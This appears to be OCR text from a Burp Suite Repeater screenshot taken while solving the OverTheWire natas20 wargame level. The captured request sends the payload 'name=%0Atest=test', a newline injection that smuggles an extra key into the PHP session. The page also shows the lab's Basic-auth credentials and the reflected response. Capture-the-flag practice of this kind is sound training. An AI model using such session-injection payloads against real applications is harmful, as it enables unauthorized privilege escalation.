 Burp Suite Professional v2.0.24beta - Temporary Project - licensed to Chris Dale [5 user license]
Burp Project Intruder Repeater Window Help Backslash Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Wsdler Software Vulnerability Scanner JOSEPH
1 × 2 × ...
Go Cancel < ▾ > ▾ Target: http://natas20.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas20.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas20.natas.labs.overthewire.org/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Cookie: PHPSESSID=c7kqtf54hf7ntcudtrfd0ik0r3
Authorization: Basic bmF0YXMyMDplb2ZtM1dzc2h4YzVid3RWbkV1R0lscjdpdmI5S0FCRg==
Connection: close
Upgrade-Insecure-Requests: 1
name=%0Atest=test
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 15 Jun 2019 23:23:07 GMT
Server: Apache/2.4.10 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1262
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://nat
<link rel="stylesheet" href="http://natas.labs.overthew
<link rel="stylesheet" href="http://natas.labs.overthew
<script src="http://natas.labs.overthewire.org/js/jquer
<script src="http://natas.labs.overthewire.org/js/jquer
<script src=http://natas.labs.overthewire.org/js/wechal
src="http://natas.labs.overthewire.org/js/wechall.js"><
<script>var wechallinfo = { "level": "natas20", "pass":
<body>
<h1>natas20</h1>
<div id="content">
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/var/www/nata
You are logged in as a regular user. Login as an admin
<form action="index.php" method="POST">
Your name: <input name="name" value="
test=test"><br>
<input type="submit" value="Change name" />
</form>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
AKRACING
AKRACING
E IS NO PL
127.0.0
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
1,591 bytes | 51 millis
01:29
16.06.2019